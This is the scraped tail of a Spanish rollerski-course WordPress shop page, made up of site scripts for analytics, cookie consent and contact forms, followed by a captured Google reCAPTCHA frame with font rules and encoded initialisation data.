      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
	
	<link rel='stylesheet' id='all-css-92f6dd44a271ed6133693595dfef7b75' href='https://rollerski.es/wp-content/boost-cache/static/774514ce24.min.css' type='text/css' media='all' />













<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 768px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>

        
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rollerski.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/rollerski.es\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script><script type="text/javascript" src="https://rollerski.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/rollerski.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script><script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script><script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/rollerski.es\/wp-admin\/admin-ajax.php","root":"https:\/\/rollerski.es\/wp-json\/","nonce_wp_rest":"7633302633","nonce_ajax":"90cd6191bb"};
/* ]]> */
</script><script type='text/javascript' src='https://rollerski.es/wp-content/boost-cache/static/73260e6f84.min.js'></script><script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-57860261-1', 'auto');
			ga('send', 'pageview');
		</script><script type="text/javascript">
		jQuery(document).ready(function($){
			var imgcount = 0;

			$(".flexslider").flexslider({

			     animation: "fade",
			     animationDuration: 1000,
			     slideshowSpeed: 3500,
			     pauseOnHover: true,
			     controlNav: true,
			     directionNav: true,
			     manualControls: ".gpp_slideshow_thumbnails li a"

			});
		});
	</script><script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-3P0CFSLLHR","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-3P0CFSLLHR","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Cursos de rollerski en Zaragoza y Huesca","list_id":"blog_post_cursos-de-rollerski-en-zaragoza-y-huesca","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":59956,"title":"Cursos de rollerski en Zaragoza y Huesca","type":"post","categories":[{"term_id":126,"name":"Formación","slug":"formacion","term_group":0,"term_taxonomy_id":133,"taxonomy":"category","description":"","parent":0,"count":12,"filter":"raw","cat_ID":126,"category_count":12,"category_description":"","cat_name":"Formación","category_nicename":"formacion","category_parent":0}],"parent":{"id":0,"title":"Cursos de rollerski en Zaragoza y Huesca","type":"post","categories":[{"term_id":126,"name":"Formación","slug":"formacion","term_group":0,"term_taxonomy_id":133,"taxonomy":"category","description":"","parent":0,"count":12,"filter":"raw","cat_ID":126,"category_count":12,"category_description":"","cat_name":"Formación","category_nicename":"formacion","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":59956,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shop-isle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c728f00e4d60eb13066d4ddee/8de256ee52b7329a253eeaff0.js");</script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://rollerski.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type='text/javascript' src='https://rollerski.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1761759201'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rollerski.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script><script type="text/javascript" src="https://rollerski.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/rollerski.es","ajax_url":"https:\/\/rollerski.es\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/rollerski.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script><script type='text/javascript' src='https://rollerski.es/wp-content/boost-cache/static/9d61a252cc.min.js'></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le-sNEUAAAAAAsNlhnHp8q2TffRRzuTZ5FUTqo3&amp;ver=3.0" id="google-recaptcha-js"></script><script type='text/javascript' src='https://rollerski.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?m=1744738463'></script><script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le-sNEUAAAAAAsNlhnHp8q2TffRRzuTZ5FUTqo3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script><script type="text/javascript" src="https://rollerski.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script><script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://rollerski.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'ef0fe98ef7',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://rollerski.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'ef0fe98ef7',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-sNEUAAAAAAsNlhnHp8q2TffRRzuTZ5FUTqo3&co=aHR0cHM6Ly9yb2xsZXJza2kuZXM6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=908aniwtnuyy
body_size: 44969
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="LiYuA2cEtSr4ruQSMPvWTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="LiYuA2cEtSr4ruQSMPvWTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LiYuA2cEtSr4ruQSMPvWTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Cl8OEwpFYAsOiFhMMw6rCrsO4dcODw5LCvEPCv0slVDArQ3rDisKPwq3CmF8QR8OhAcOew5PDrMOPI8OVw7Y9LsOowp0lwo17wo3CvMKpMcK/wonDj8KALMObw5/Dt8Omw4fDumnDtTdqw45aNcKPwqfCtMKRbMK1w5fDu8OyACYgw6/[base64]/Ctkolw6vDpBciwo/CjsOlw5TChhTDgMKBw69+woTDmsOfw6Yjw4J0wpDDhBjCoMO9IUU3RMKUHC0xBMOawqHCqMOEw53Cu8Kkw53CisKfUX7Dt8OlwpnDpcO+DGczw5ZHNhZTGMOBLMOOSsK/[base64]/DqMKXwr/CkcOlCwLCvMKDw6TDnmYFwojCsWHDn8OIQcKHwrLCrsKAZz/DunnCucKyA8K2wrzCqEdSw6LCs8Ocw6NrD8K1D1/[base64]/Dp3MAV8KGVD3CqsO1OXpiPmHDucOKwqvCqxoUXsOBw4DCtzFhMUnDqznDi28rwpxTMsKRw6TClcKLCQUYw5LCoxrCjgN0wqIkwoXCn04rTSY0wr3CmMKcBMKpIBLCpW/[base64]/Cp395w51gbhnCv2zCpcOLOMOzdwYZT8K5XcOdGGHDjjXCg8KndijDg8Oaw7fCmhkhQMOMQMOBw5cJWMO6w7/[base64]/CsQ8